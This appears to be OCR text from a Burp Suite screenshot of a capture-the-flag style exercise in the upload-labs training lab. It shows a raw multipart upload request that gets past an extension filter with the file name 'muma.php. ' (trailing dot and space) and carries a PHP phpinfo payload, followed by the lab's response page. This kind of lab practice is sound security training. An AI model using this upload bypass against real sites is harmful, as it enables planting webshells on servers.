 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-10/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBSXA5gZPo6t3lfVi
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-10/index.php
?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBSXA5gZPo6t3lfVi
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php. ."
17 Content-Type: text/php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryBSXA5gZPo6t3lfVi
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryBSXA5gZPo6t3lfVi--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
</li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name=
"upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/muma.php. " width="
250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 6,212 bytes | 5 millis